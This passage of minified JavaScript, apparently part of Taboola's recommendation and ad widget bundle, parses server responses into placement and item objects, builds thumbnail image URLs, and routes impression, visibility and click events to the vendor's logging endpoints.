0:L.jst)||[]),n)),testAndExperiment:(0,r.pi)((0,r.pi)({},e.testAndExperiment),t.testAndExperiment),widgets:_,hasFeeds:Object.keys(y).length>0,feeds:y,nextUp:x,vignette:C,videoReel:E,hasWidgets:Object.keys(_).length>0,hasExploreMore:!!w,exploreMore:w,hasContent:e.hasContent||t.hasContent,hasCacheBuster:e.hasCacheBuster||t.hasCacheBuster,isItemLevelVisible:e.isItemLevelVisible||t.isItemLevelVisible,organicPersonalization:k,features:(0,d.d)(e.features||{},t.features),translations:(0,r.pi)((0,r.pi)({},e.translations),t.translations),failedPlacements:b(e.failedPlacements,t.failedPlacements)})}function v(e,t){var n,d,p,f,m,v,h;void 0===t&&(t=[]);var b=null===(n=i.$.stopContent)||void 0===n?void 0:n.call(i.$,e,t),g=null===(d=o.f.stopContent)||void 0===d?void 0:d.call(o.f,e,t),_=null===(p=a.h.stopContent)||void 0===p?void 0:p.call(a.h,e,t),y=null===(f=l.m.stopContent)||void 0===f?void 0:f.call(l.m,e,t),w=null===(m=s.s.stopContent)||void 0===m?void 0:m.call(s.s,e,t),x=null===(v=c.q.stopContent)||void 0===v?void 0:v.call(c.q,e,t),C=null===(h=u.W.stopContent)||void 0===h?void 0:h.call(u.W,e,t);return(0,r.pi)((0,r.pi)({},e),{widgets:b||e.widgets,feeds:g||e.feeds,exploreMore:_||e.exploreMore,nextUp:y||e.nextUp,vignette:w||e.vignette,videoReel:x||e.videoReel,organicPersonalization:C||e.organicPersonalization})}function h(e,t){if(e.length>0&&0===t.length)return e;var n={};return(0,r.ev)((0,r.ev)([],e,!0),t,!0).forEach((function(e){var t;n[t=e.url]||(n[t]=e.used)})),Object.keys(n).map((function(e){return{url:e,used:n[e]}}))}function b(e,t){if(!e||(0,p.z)(e))return t||{};if(!t||(0,p.z)(t))return e;var n={};return(0,p.mt)(e,(function(r){(0,p.o8)(t,r)&&(n[r]=e[r]+1)})),(0,r.pi)((0,r.pi)({},t),n)}},4546:function(e,t,n){"use strict";n.d(t,{L_:function(){return l},Lg:function(){return s},m_:function(){return d},vd:function(){return c}});var r=n(8867),i=n(1571),o=n(145),a=n(1379);function l(e){if(!(0,i.Cd)("enable-experiments-variant-id-event"))return{};var t=e.evi||{},n={};return(0,a.mt)(o.S,(function(e,r){t[r]&&(n[d(r)]=t[r].split("|")[1])})),n}function s(e){if(e&&(0,i.Cd)("store-userid-first-party-cookie"))return e}function c(e){var t;return(0,r.pi)((0,r.pi)({},e),{userData:(0,r.pi)((0,r.pi)({},e.userData),(t={},t.stp=u(e.userData.stp),t.jst=u(e.userData.jst),t))})}function u(e){return e.map((function(e){return{url:e.url,used:!0}}))}function d(e){return"tvi".concat(e)}},145:function(e,t,n){"use strict";var r,i;n.d(t,{S:function(){return r}}),function(e){e.L2="2",e.L6="6",e.L48="48",e.L50="50",e.L61="61",e.L62="62"}(r||(r={})),function(e){e.L2="tvi2",e.L6="tvi6",e.L48="tvi48",e.L50="tvi50",e.L61="tvi61",e.L62="tvi62"}(i||(i={}))},9536:function(e,t,n){"use strict";n.d(t,{Mg:function(){return p},Q_:function(){return u},v:function(){return s}});var r=n(4966),i=n(7294),o=n(1379),a=n(1571),l=n(5195);function s(e,t){var n;return null===(n=e.cga)||void 0===n?void 0:n[t]}var c=["dcga","cga","vcga"];function u(e){c.forEach((function(t){var n,a=e[t];if(a){var s=a.pubConfigOverride;(null==s?void 0:s.global)&&r.Un.appendPublisherConfig(s),(a.removeExtensions||[]).forEach(i.fS);var c=a.addExtensions;(null==c?void 0:c.length)&&(0,l.B2)(c),(n=a.customExtensions)&&(0,o.mt)(n,(function(e,t){d.indexOf(e)>-1||(d.push(e),(0,i.ix)(t.url))}))}}))}var d=[];function p(e,t){var n=t.cga;if(!n)return t;var r=n.customExtensions,i=n.customModules;return r&&i?((0,o.mt)(r,(function(e){var t=r[e].product,n=!t||(0,a.JC)(t);i[e]&&n&&delete i[e]})),t):t}},6861:function(e,t,n){"use strict";n.d(t,{my:function(){return V},d2:function(){return F},WU:function(){return z}});var r,i=n(5385),o=n(9010),a=n(256),l=n(6155),s=n(7310),c=n(4966),u=n(1571),d=n(1379),p=n(7225),f=n(1186),m=n(8291),v=n(7715),h=(0,p.me)("//cdn.taboola.com/libtrc/static/thumbnails/759bc49732394dde468c8d65a464e1a4.png"),b=300,g="tb_expo_img",_=[[1,2],[1,1.9],[1,1.8],[9,16],[1,1.7],[1,1.6],[1,1.5],[1,1.4],[3,4],[1,1.3],[1,1.2],[1,1.1],[1,1],[1,.9],[6,5],[1,.8],[4,3],[1,.7],[3,2],[1,.6],[16,9],[2,1]].map((function(e){return e[0]/e[1]})).sort(),y=((r={}).auto="f_auto",r.jpg="f_jpg",r.lossy="fl_lossy",r.png="f_png",r.gif="fl_lossy%2Cf_gif",r);function w(e){return y[e]||y.auto}var x=null,C="",E="",k="";function T(e){var t=e.replace("{domain}",(0,u.Cd)("image-url-domain")).replace("{q}",(0,u.Cd)("image-quality").toString()).replace("{type}",w((0,u.Cd)("image-url-type")));return(0,p.me)(t)}function L(e){var t=e.placementModeGroup.getModeClientProperty("image-url-prefix")||(0,u.Cd)("image-url-prefix");return C||(C=T(t)),C}var R=null;function S(e){var t=e.configuration,n=e.closestRatio;if(t&&n){var r=t.filter((function(e){var t=e.ratio,r=t.w,i=t.h;return n.width===r&&n.height&&i}))[0],i=e.itemData._ID,o=e.reportingPrefix;if(r){var a=r.ratio,l="".concat(a.w,"X").concat(a.h),s="".concat(o,"_").concat("tra-event-matched","_").concat(l);return(0,v.YW)(s,{id:i}),r}var c="".concat(n.width,"X").concat(n.height),u="".concat(o,"_").concat("tra-event-not_matched","_").concat(c);(0,v.YW)(u,{id:i})}}function I(e){var t=e.placementModeGroup.getModeClientProperty("rtb-image-url-prefix")||(0,u.Cd)("rtb-image-url-prefix");return E||(E=T(t)),E}function D(e){var t=e.placementModeGroup.getModeClientProperty("gif-url-prefix")||(0,u.Cd)("gif-url-prefix");return k||(k=T(t)),k}function O(e){var t=(0,u.Cd)("image-url-thumbnail-transformations-postfix")||"";return t?T("".concat(t).concat(e.thumbnailTransformations,"/")):""}var M=function(e,t){var n=(0,u.Cd)("custom-image-size-round-value"),r=function(e){var t=e.placementModeGroup.getModeClientProperty,n=t("image-size-factor");return(0,i.td)(t("use-dpr-images"),!0)&&c.L5.config.runtime.isHighDensity&&(n=t("image-dpr-factor")||n),n}(e),o=function(e){var t=e.placementModeGroup.getModeClientProperty;return[t("image-min-width"),t("image-max-width")]}(e),a=o[0],l=o[1],s=function(e,t){var n=t.height/t.width,r=e.placementModeGroup.getModeClientProperty("image-allowed-ratio-diff"),i=Math.abs(n-r),o=0;return _.some((function(e){return e>=i&&(o=e,!0)})),o||_[0]}(e,t),d=Math.max(t.width*r,a),p=Math.ceil(d/n)*n,f=Math.min(p,l),m=Math.max(Math.min(s,2.5),.4);return{width:f,height:Math.ceil(f*m)}};function A(e,t){var n=M(e,t),r=n.width,i=n.height,o=e.placementModeGroup.getModeClientProperty("images-radius"),a=function(e,t){if(e.cropping||e.imagesPerRatio){(0,v.FT)(e);var n=function(){if(R)return R;var e=(0,u.Cd)("image-cropping-ratios-list");return(0,m.h0)(e)?(R=e.sort((function(e,t){return e[0]/e[1]-t[0]/t[1]})).map((function(e){return{width:e[0],height:e[1]}})),R):void 0}();if(n){var r=t.width/t.height,i=n.map((function(e){var t=e.width,n=e.height;return Math.abs(t/n-r)}));return n[i.reduce((function(e,t,n){return i[e]>t?n:e}),0)]}(0,v.YW)("tra-error-no_ratio_list",{id:e._ID})}}(e,n),l=function(e,t){var n=L;if(e.cropping&&t){var r=function(e,t){if(!(0,u.Mv)("image-cropping-active"))return"";var n=S({itemData:e,configuration:e.cropping,closestRatio:t,reportingPrefix:"tci"});return n?function(e){var t=e.ratio,n=t.w/t.h,r=e.area,i=["c_crop","f_jpg","q_auto","e_sharpen","ar_".concat(n.toFixed(4)),"w_".concat(r.w),"x_".concat(r.x),"y_".concat(r.y)],o=(0,u.Cd)("image-url-basic-prefix"),a=i.join(encodeURIComponent(",")),l="".concat(o,"/").concat(a,"/");if((0,u.Mv)("image-cropping-with-c-fill")){var s=(0,u.Cd)("image-cropping-c-fill-postfix");l="".concat(l).concat(s)}return T(l)}(n):""}(e,t);if(r)return r}return e.isRTB?n=I:e.isGifImage?n=D:e.thumbnailTransformations&&(n=O),n(e)}(e,a);o&&(l=function(e,t,n){return e?function(e,t){return e.replace("f_gif","f_gif%2Cr_".concat(t))}(t,n):function(e,t){var n=w((0,u.Cd)("image-url-type"));return e.replace("".concat(n,"%2C"),"").replace(/fetch\//,"fetch/f_png%2Cr_".concat(t,"%2C"))}(t,n)}(e.isGifImage,l,o)),e.bannerAsNative&&(l=function(e,t){return"".concat(e,"e_blur:").concat(t,"/")}(l=function(e){return e.replace("/t_tbl-cnd","")}(l),b)),l=l.replace("{w}",r.toString()).replace("{h}",i.toString());var s=function(e,t){var n=S({itemData:e,configuration:e.imagesPerRatio,closestRatio:t,reportingPrefix:"tmi"});return n?n.url:""}(e,a),_=s||e.imageUrl;return l+=function(e){for(var t=0,n=0,r="",i=0,o="".concat(e),a=o.length;i<a;){var l=o.charCodeAt(i),s=null;l<128?n++:s=l>127&&l<2048?String.fromCharCode(l>>6|192,63&l|128):String.fromCharCode(l>>12|224,l>>6&63|128,63&l|128),null!==s&&(n>t&&(r+=o.slice(t,n)),r+=s,t=n=i+1),i++}return n>t&&(r+=o.slice(t,a)),escape(r)}(_),{taboolaUrl:l=(0,f.$A)(l,function(){if(x)return x;x={};var e=c.L5.config.publisher.systemFlags,t=e.imageExternal;t&&(x[g]=t);var n=e.imageExternals;return n&&(0,d.mt)(n,(function(e,t){x["".concat(g,"_").concat(e)]=t})),x}()),publisherUrl:(0,p.me)(_),defaultUrl:h,isRatioImage:!!s}}var P=n(6260),N=n(6403),U=n(1262),B=n(3426);function F(e,t){var n=z(t),r=n.isSyndicated,c=n.isNative,u=n.isNetwork,d=n.isEditorial,p=r||c||u,f={entityType:5,_ID:t["item-id"]+(0,i.D1)(),contentType:0},m=(0,o.Z)(f);return m.originalCard=t,m.originalCard.placement=e.placement.uuip,m.placement=e.placement,m.placementModeGroup=e,m.taboolaId=t["item-id"],m.organicId=p?"":t.id,m.imageUrl=t.thumbnail,m.imagesPerRatio=function(e){if(e)return j(decodeURIComponent(e),"thumbnails")}(t.thumbnails),m.isGifImage=(0,i.td)(t["is-gift"],!1),m.thumbnailTransformations=t["thumbnail-transformations"]||"",m.imageSize=function(e){if(!e)return{width:0,height:0};var t=e.split("x"),n=t[0],r=t[1];return{width:parseInt(n),height:parseInt(r)}}(t["thumb-size"]),m.clickUrl=t.url,m.title=(0,a._R)(t.title),m.sourceType=t.type,m.logoURL=t.logo||"",m.organicVideoURL=t["ovideo-url"],m.fullVideoUrl=t["ofvideo-url"],m.logoType=t["logo-type"]||"square",m.publishedDate=(0,l.iS)(t["published-date"]),m.brandingName=t["branding-text"]||"",m.signature=t.sig,m.signatureType=t.st,m.encapsulatedParams=t.etp,m.redirAdditionalParams=t.rap,m.isSyndicated=r,m.isSponsored=p,m.isNative=c,m.isNetwork=u,m.isOrganic=!p,m.isEditorial=d,m.isNoFollow=!0,m.isRTB=(0,i.td)(t["is-rtb"],!1),m.bannerAsNative=(0,i.td)(t.rban,!1),m.advertiser=t.publisher,m.category=t.category||"",m.description=(0,a._R)(t.description),m.pixelsTracking=t.itp||[],m.viewabilityTags=t["viewability-tags"]||[],m.isVisibleReported=!1,m.wasVisible=!1,m.getEventClick=s.tW.bind(null,m),m.getImageUrls=A.bind(null,m),m.motionAdURL=t["pvideo-url"],m.cropping=function(e){if(e)return j(e,"crop")}(t.cropping),m.ctaText=t["cta-text"],m.auctionEstimate=(0,B.tl)(t.e),m.secondPrice=(0,B.tl)(t.e2),m.isAppInstall=(0,i.td)(t["is-app-install"],!1),m.starRating=(0,B.tl)(t["stars-rating"])||0,m.isIsi=(0,i.td)(t["is-isi-card"],!1),m.disclaimerText=t.disclaimer||"",m.brandingUrl=t["branding-url"],m.imageIframeScript=t["image-iframe"],m.skadNetworkItem=(0,i.td)(t.udl,!1),m.trimHrefQs=(0,i.td)(t.thrf,!1),m.removeHref=(0,i.td)(t.rhrf,!1),m.dynamicAttributes=t.urlp,m.uploader=t.uploader,m["external-data"]=t["external-data"],(0,i.td)(t.rv,!1)&&(m.rvAvailableEvent={pixelMargin:(0,B.BV)(t.rvpm)||0,isSent:!1}),m.reportTracking=function(e){!function(e,t){e.pixelsTracking.filter((function(e){return e.t===t&&!e.used})).forEach((function(e){e.used=!0,(0,P.hz)(e.u)}))}(m,e)},m.setAsVisibleReported=function(){m.isVisibleReported=!0},m.setAsVisible=function(){m.wasVisible=!0},m.sendRVAvailableEvent=function(){m.rvAvailableEvent&&!m.rvAvailableEvent.isSent&&(m.rvAvailableEvent.isSent=!0,function(e){var t=(0,s.xS)(e);t?(0,U.xh)(t,{isCritical:!0}):N.e.resolve("")}(m))},m.isMediaLoaded=new N.e((function(e){m.mediaLoaded=e})),t.plink&&(m.userAdChoice={link:t.plink,type:t["adc-type"]||"HOVER"}),m.isProtectedAudience=!1,m.getItemData=function(){return m},m}function z(e){return{isSyndicated:(0,i.td)(e["is-syndicated"],!1),isNative:(0,i.td)(e["is-native"],!1),isNetwork:(0,i.td)(e["is-in-network"],!1),isEditorial:(0,i.td)(e["is-dc"],!1)}}function V(e){return e.placementModeGroup.items.indexOf(e)}function j(e,t){var n;if(e&&t){var r=e.replace(/&#34;/g,'"'),o=null===(n=(0,i.Cy)(r))||void 0===n?void 0:n[t];return null==o?void 0:o.sort((function(e,t){var n=e.ratio,r=n.w,i=n.h,o=t.ratio;return r/i-o.w/o.h}))}}},4259:function(e,t,n){"use strict";n.d(t,{Mz:function(){return I},hi:function(){return L},XI:function(){return S}});var r=n(8867),i=n(8329),o=n(4966),a=n(1571),l=n(8291),s=n(9010),c=n(2456),u=n(6403),d=n(5385),p=n(1085),f=n(7496),m=n(3924),v=n(1262),h=n(7310),b=n(2356);var g=null;var _=n(256),y=n(9997),w=n(6861),x=n(9425),C=n(2734),E=n(3250),k=n(9564),T=n(3426);function L(e,t){var n=e.m,r=e.fpl||e.uip;if(n||r){var i=function(e,t){var n=e.uvpw;return!(0,l.r8)(n)&&(0,d.td)(n,!0)?t:e.t}(t,e.t);if(n)return R(n,i);var o=(0,a.zc)(r);return o?R(o.modeName,i):void 0}}function R(e,t){if(!t)return e;var n="ab_".concat(e,"_").concat(t);return o.L5.config.publisher.modes[n]?n:e}function S(e,t,n){var r,u,p,f;e.uip||(0,c.yN)("Invalid placement in server response ".concat(e));var m=L(e,t)||"",b=function(e){if(e)return e===i.xM?{modeName:i.xM}:o.L5.config.publisher.modes[e]}(m),g=!!e.pcp;!(b||e.js||(0,k.Op)(m)||g)&&(0,c.yN)("Placement doesn't have Publisher Mode Config: ".concat(m));var R,S,I=e.vtag,N=((r={_ID:"".concat(e.uip,"_").concat((0,d.D1)()),entityType:3,mode:b}).pubn=t.pubn||(null===o.L5||void 0===o.L5?void 0:o.L5.config.publisher.publisherName),r),U=(0,s.Z)(N);U.ri=e.ri,U.uuip=e.uuip,U.uip=e.uip,U.m=m||"",U.ppb=e.ppb,U.scft=e.scft,U.fb=e.fb?parseInt(e.fb):-1,U.wi=t.wi,U.po=(R=e.po,(0,l.cb)(R)?(/^\s*\{.*\}\s*$/.test(R)||(S="{".concat(R,"}"),R=(0,l.cb)(S)?([{regex:/({|\[)\s*'/g,replace:'$1"'},{regex:/'\s*(:|}|,|\])/g,replace:'"$1'},{regex:/(:|,)\s*'/g,replace:'$1"'},{regex:/(?:([^"\s:\[{,])"([^"\s:,\}]))/g,replace:'$1\\"$2'},{regex:/([{,]\s*)([a-zA-Z_][a-zA-Z0-9_]*)(\s*):/g,replace:'$1"$2"$3:'}].forEach((function(e){S=S.replace(e.regex,e.replace)})),S):""),R.indexOf("function")>-1?(0,d.hX)("(".concat(R,")")):(0,d.Cy)(R)):R),U.pcp=e.pcp,U.hpl=e.hpl,U.hps=(null===(p=e.hps)||void 0===p?void 0:p.split(","))||[],U.rw=(0,d.td)(e.rw,!1),U.cpad=e.cpad,U.scac=(0,d.td)(e.scac,!1),U.scapz=e.scapz,U.fdlc=(0,d.td)(e.fdlc,!1),U.listId=(0,C.Z)(null===(f=o.L5.optionsSummary)||void 0===f?void 0:f.itemSourceType,(0,E.$)(U)),U.thirdPartyCard=function(e){if((0,d.td)(e.ifr,!1))return{isFriendly:(0,d.td)(e.fifr,!1),url:e.url,configuration:e.config,dimensions:e.cd}}(e),U.productType=n,U.trecs=(0,a.JC)(U.productType),U.eo=function(e){var t,n,r=e.et;if(r){var i=(null===(n=e.pcp)||void 0===n?void 0:n.tps)||"";return(t={}).et=r,t.ch=(0,T.BV)(e.ch),t.ebc=e.ebc,t.cbc=e.cbc,t.tps=i,t.cpad=e.cpad,t}}(e),U["tag-data"]=e["tag-data"],I&&(U.vtag=I),U.eventSent=((u={}).available=!1,u.visible=0,u),U.modeGroupsData=function(e,t){var n,r,i,o=e.v,a=t.m,l={_ID:t._ID+(0,d.D1)(),modeName:a,placement:t,entityType:4,getModeClientProperty:D(a,t.po)},c=(0,s.Z)(l);c.items=(o||[]).map((function(e){return(0,w.d2)(c,e)})),c.contentType=(n=c.items,r=n.some((function(e){return 0!==e.contentType})),i=!1,n.filter((function(e){return 0===e.contentType})).forEach((function(e){var t=e.getItemData();t&&(t.isOrganic?i=!0:r=!0)})),r&&i?"hybrid":r?"sponsored":"organic"),c.modeGroupsList=[];var u=e.multiWidget;return u&&(c.modeGroupsList=O(u,t,o),c.flexDirection=u.orientation,c.gap=u.gap,c.flexSize=u.flexSize),c}(e,U);var B=M(U.modeGroupsData);return(0,x.yd)(U,B),U.sendExploreEvent=function(){return function(e){var t={url:(0,h.lM)(e)};return(0,v.xh)(t)}(U)},U.sendEventAvailable=A(U),U.sendEventVisible=P(U),function(e,t){var n;if(t.js)return e.type=4,void function(e,t){var n=t.js;(0,y.LO)(n,"jsContent is undefined"),e.decodedJS=(0,_._R)(n),e.width=t.w,e.height=t.h}(e,t);var r=t.es;if(r)return e.type=5,void function(e,t){e.containerSelector=t}(e,r);if(null===(n=t.pcp)||void 0===n?void 0:n.tps)e.type=3;else if(t.hpl)e.type=6;else{var i=t.v;if(i){var o=t.multiWidget,l=(0,a.Mv)("suppress-render-empty-multiwidget",!0)&&!!o;o||0!==i.length&&e.mode?l&&0===e.modeGroupsData.items.length?e.type=2:e.type=1:e.type=2}else e.type=0}}(U,e),U.igb=e.igb,U.pa=e.pa,U}function I(e,t,n){var i=(0,r.pi)((0,r.pi)({},e),{modeGroupsData:n,items:t});return i.items.filter((function(e){return 0===e.contentType})).forEach((function(e){e.placement=i})),i.sendEventAvailable=A(i),i.sendEventVisible=P(i),i}function D(e,t){return function(n){var r;return null!==(r=null==t?void 0:t[n])&&void 0!==r?r:(0,a.tt)(e,n)}}function O(e,t,n){var r=[];return e.children.forEach((function(i){var o=i.name,a={_ID:t._ID+(0,d.D1)(),modeName:o,placement:t,entityType:4,getModeClientProperty:D(o,t.po)},l=(0,s.Z)(a);l.items=function(e,t,n){var r=(0,x.uH)(e);return t.splice(0,r).map((function(e){return(0,w.d2)(n,e)}))}(o,n||[],l),l.modeGroupsList=[],l.gap=e.gap,l.flexDirection=e.orientation,l.flexSize=i.flexSize,i.children&&(l.modeGroupsList=O(i,t,n),l.flexDirection=i.orientation),r.push(l)})),r}function M(e){return e.items?e.items:e.modeGroupsList.reduce((function(e,t){return t.modeGroupsList.length>0&&e.push.apply(e,M(t)),e.push.apply(e,t.items),e}),[])}function A(e){return function(){return e.eventSent.available?u.e.resolve(""):(e.eventSent.available=!0,(0,p.m)("UiItemsRendered",e.items.length),function(e){var t=(0,h.ee)(e);if(!t)return u.e.resolve("");if(null===g&&(g="disable"!==(0,a.Cd)("bulk-available-events-strategy")&&(0,a.Mv)("send-event-as-post")),g){var n=(0,a.Cd)("bulk-available-events-delay");return(0,b._)("bulk",t,n)}return(0,v.xh)(t,{isCritical:!0})}(e))}}function P(e){return function(){return t=e,(o.L5.responseSummary.isItemLevelVisible?null===(n=t.items)||void 0===n?void 0:n.every((function(e){return 0===e.contentType&&e.isVisibleReported})):0!==t.eventSent.visible)?u.e.resolve(""):(e.eventSent.visible++,function(e){var t=function(e){var t;return{variant:o.L5.responseSummary.testAndExperiment.testVariant||null,container:null===(t=o.L5.getEntityCustomData(e))||void 0===t?void 0:t.element,placement:e.uip,baseMode:e.m,mode:e.m,itemCount:e.items.length,items:(0,f.M_)(e.items)}}(e);(0,m.F)("visible",t);var n=(0,h.YE)(e);return n?(0,v.xh)(n,{sendByBeacon:!1}):u.e.resolve("")}(e));var t,n}}},9425:function(e,t,n){"use strict";n.d(t,{Hl:function(){return u},K9:function(){return d},uH:function(){return c},yd:function(){return p}});var r=n(8329),i=n(4583),o=n(9901),a=n(1571),l=n(8291),s=n(1379);function c(e,t){if(e===r.xM||e===i.EU)return 0;var n=o.mb.innerWidth,s=0,c=(0,a.tt)(e,"mode-is-responsive"),u=(0,a.tt)(e,"auto-size"),d=(0,a.tt)(e,"rows")||1;if(c){var p=(0,a.tt)(e,"responsive-rules");if(null==p?void 0:p.length){var f=function(e,t){var n=0;return e.forEach((function(e){var r=(e.rows||1)*(e.cells||1);(t>=e.minWidth||function(e){var t=e.maxWidth?" and (max-device-width: ".concat(e.maxWidth,"px)"):"",n="screen and (min-device-width: ".concat(e.minWidth,"px)").concat(t);if(window.matchMedia(n).matches)return!0;var r=e.maxWidth?" and (max-width: ".concat(e.maxWidth,"px)"):"",i="(min-width: ".concat(e.minWidth,"px)").concat(r);if(window.matchMedia(i).matches)return!0;if((0,l.r8)(e.minWidth))return!1;var o=e.maxWidth?" and (max-height: ".concat(e.maxWidth,"px)"):"",a="screen and (min-height: ".concat(e.minWidth,"px)").concat(o," and (orientation: portrait)");return window.matchMedia(a).matches}(e))&&r>n&&(n=(e.rows||1)*(e.cells||1))})),n}(p,n);if(!(0,l.r8)(f))return f}s=function(e,t){var n=(0,a.tt)(e,"responsive-extra-columns");return n?n*t:0}(e,d)}return u&&0!==n?function(e,t,n,r){var i,o=(0,a.tt)(e,"auto-size-rules");if(!o)return 0;for(var l=o.length-1;l>=0;l--){var s=o[l],c=parseInt(s.minWc),u=parseInt(s.maxWc);if(c<=t&&t<=u){i=s;break}}return i?n<=1?i.n+r:i.n*n+r:0}(e,n=(null==t?void 0:t.getBoundingClientRect().width)||n,d,s):((0,a.tt)(e,"list-size")||0)+s}function u(e){return!!e.getModeClientProperty("recommendationReel")||!!e.getModeClientProperty("storyWidget")}function d(e){if(e)return e.filter((function(e){var t=e.maxWidth?" and (max-width: ".concat(e.maxWidth,"px)"):"";return window.matchMedia("screen and (min-width: ".concat(e.minWidth,"px)").concat(t)).matches}))[0]}function p(e,t){(0,s.Io)(e,"items",t)}},9660:function(e,t,n){"use strict";n.d(t,{GO:function(){return d},VH:function(){return p},Vj:function(){return c},a_:function(){return u}});var r=n(4966),i=n(1571),o=n(9997),a=n(3171),l=n(7225),s=n(7134);function c(e,t){var n=t.publisherName||(null===r.L5||void 0===r.L5?void 0:r.L5.config.publisher.publisherName)||(0,a.J)();return(0,l.me)("//".concat(u(e,t.domain),"/").concat(n,"/").concat(function(e){switch(e){case"json":return"trc/3/json";case"available":return"log/3/available";case"required-viewability-available":return"log/3/required-viewability-available";case"bulk":return"log/3/bulk";case"visible":return"log/3/visible";case"explore":return"log/3/explore";case"click":return"log/3/click";case"abtests":return"log/3/abtests";case"debug":return"log/2/debug";case"perf":return"log/3/perf";case"social":return"log/3/social";case"supply-feature":return"log/3/supply-feature";case"metrics":return"log/3/metrics";case"bulk-metrics":return"log/3/bulk-metrics";case"external-revenue":return"log/3/external-revenue";case"pubs-generic":return"log/3/pubs-generic";case"swap-data":return"log/3/swap-data";case"exclude":return"log/3/exclude";case"excludeexplain":return"log/3/excludeexplain";case"excludeundo":return"log/3/excludeundo";case"event-tracker":return"log/3/event-tracker";case"card-available":return"log/3/card-available";case"card-visible":return"log/3/card-visible";case"card-interaction":return"log/3/card-interaction";case"pa-post-auction":return"log/3/pa-post-auction";default:throw new Error("Type not exist")}}(e),"?").concat((0,s.G6)(t.url)))}function u(e,t){if(t)return t;if(!r.L5)return(0,o.DI)("debug"===e),"trc-events.taboola.com";if(r.L5.eventsRouteOut.indexOf(e)>-1)return r.L5.userData.trcEventDomain||(0,i.Cd)("default-event-route");var n=(0,i.Cd)("click-event-domain");return n&&"click"===e?n:(0,i.Cd)("requests-domain")}function d(e){return-1===e.indexOf("?")?"?":"&"}function p(e,t){var n=function(e){return-1===e.indexOf("#")?"#":"&"}(e),r=(0,s.G6)(t);return r?e+n+r:e}},6959:function(e,t,n){"use strict";n.d(t,{jo:function(){return l},k5:function(){return o},wt:function(){return a}});var r=n(1379),i=["4","254"];function o(e){var t=!1;return(0,r.mt)(e.widgets,(function(e,n){var r=n.vtag;!r||(t=l(r))})),t}function a(e){var t=!1;return(0,r.mt)(e.feeds,(function(e,n){var r=n.vsm;!r||(t=l(r))})),t}function l(e){return"true"!==e["mid-article-hip-opt-out"]&&-1!==i.indexOf(e.unitType)}},2133:function(e,t,n){"use strict";n.d(t,{h:function(){return g}});var r=n(8867),i=n(1571),o=n(1379),a=n(6658),l=n(6796),s=n(4148),c=n(8032),u=n(8291),d="",p="",f="#0279f5",m="header",v="85%",h=!0;var b=n(1835),g={updateCache:function(e,t){var n=e.hasExploreMore,r=e.exploreMore;n&&r&&(0,l.Bs)(r.feed.fpl,t)},updateRootResponseCache:function(e,t,n){y(n)&&t.f&&(0,l.$z)(e,t.r,n)},filterResponse:function(e,t){var n,r=e.features["explore-more-render"],a=(0,i.JC)("explore-more-render"),l=t.f;if(!r||!a||!l)return t;var s=null===(n=e.exploreMore)||void 0===n?void 0:n._ID;if(s&&l[s]){delete l[s],t.trecsFiltered=!0;var c=t.vl;c&&(t.vl=(0,b.yh)(s,c))}return(0,o.z)(l)&&(0,b.UD)(t),t},parseResponse:function(e){var t,n=(0,a.Jg)(e),r=(0,o.lw)(n,(function(e,t){return!!t.exm||y(e)})),l=r.validItems,b=r.invalidItems;if(!(0,o.z)(l)){var g=Object.keys(l)[0],_=l[g],w=_.exm,x=(0,a.$x)(e,g,_);!function(e,t){if((0,i.Mv)("footer-overlay-show-on-em")){var n=(0,o.lw)(t,(function(e,t){return!(0,u.r8)(t.fov)})).validItems,r=(0,o.Sd)(n);(0,u.r8)(r)||(e.fov=r.fov)}}(x,n);var C=w&&function(e){try{return function(e){var t=e.extraData,n=e.feedData;return{publisherId:e.publisherId,title:t.title||d,css:n.css||p,backgroundColor:t.backgroundColor||f,headerSelector:t.headerSelector||m,feedContainerWidth:t.feedContainerWidth||v,isCopyOuterHTMLHeader:(0,s.cv)("desktop")||(0,i.Mv)("explore-more-copy-html-outer-header"),enablePositionCorrection:((0,i.Mv)("explore-more-enable-position-correction")||h)&&!(0,s.cv)("desktop"),placement:t.placement,container:t.container}}(e)}catch(e){return console.error("error at parsing explore more data",e),(0,c.F)()}}({feedData:x,extraData:w,publisherId:e.pi}),E={_ID:g,entityType:6,feed:x,options:C};return e.f=b,e.vl=null===(t=e.vl)||void 0===t?void 0:t.filter((function(e){var t=e.fpl;return t!==g||!t})),E}},mergeResponseSummary:function(e,t){var n=e.exploreMore,i=t.exploreMore;if(!n||!i)return n||i;var o=(0,a.VC)(n.feed,i.feed);return(0,r.pi)((0,r.pi)({},n),{feed:o,options:n.options||i.options})}},_="Explore More";function y(e){return e===_}},5126:function(e,t,n){"use strict";n.d(t,{f:function(){return p},h:function(){return f}});var r=n(4966),i=n(1571),o=n(9010),a=n(1379),l=n(6796),s=n(6658),c=n(1835),u=n(9564),d=n(2456),p={updateCache:function(e,t){(0,a.mt)(e.feeds,(function(e,n){var r=n.fpl;(0,l.Bs)(r,t)}))},updateRootResponseCache:function(){},filterResponse:function(e,t){var n=e.features["feed-render"],r=(0,i.JC)("feed-render"),o=t.f;return n&&r&&o?((0,a.mt)(e.feeds,(function(e,n){var r=n.fpl;if(o[r]){t.trecsFiltered=!0,delete o[r];var i=t.vl;i&&(t.vl=(0,c.yh)(r,i))}})),(0,a.z)(o)&&(0,c.UD)(t),t):t},parseResponse:function(e){var t={},n=(0,s.Jg)(e),l=0===r.L5.optionsSummary.placements.length;return(0,a.mt)(n,(function(n,a){var p=(0,i.zc)(n);if(p||(0,i.JC)("feed-render"))if(l)(0,d.yN)("Looking for placement name ".concat(n," in store, but no placements in store."));else if(p){var f=(0,s.$x)(e,n,a);if((0,u.Pk)(p))(0,d.yN)("placement ".concat(f._ID," was ignored and will not be rendered"));else{t[f._ID]=(0,o.Z)(f);var m=(0,u.Yi)(p),v=document.getElementById(m);r.Un.appendEntityCustomData({entity:f,element:v});var h=e.vl;h&&(e.vl=(0,c.yh)(n,h))}}else(0,d.yN)("Feed with placement name ".concat(n," was not found in store."))})),(0,c.UD)(e),t},mergeResponseSummary:function(e,t){return(0,s.Am)(e.feeds||{},t.feeds||{})},stopContent:function(e,t){void 0===t&&(t=[]);var n=e.feeds,r={},i=!t.length;return(0,a.mt)(n,(function(e,n){if(i)r[e]=(0,s.wR)(n);else{var o=t.indexOf(n.fpl)>-1;r[e]=o?(0,s.wR)(n):n}})),r}};function f(e){var t;return!!(null===(t=(0,i.Cd)("feed-optim"))||void 0===t?void 0:t[e])}},6796:function(e,t,n){"use strict";n.d(t,{$z:function(){return s},Bs:function(){return c},oQ:function(){return l}});var r=n(8867),i=n(9293),o=n(5385),a=n(3426);function l(e,t,n){var 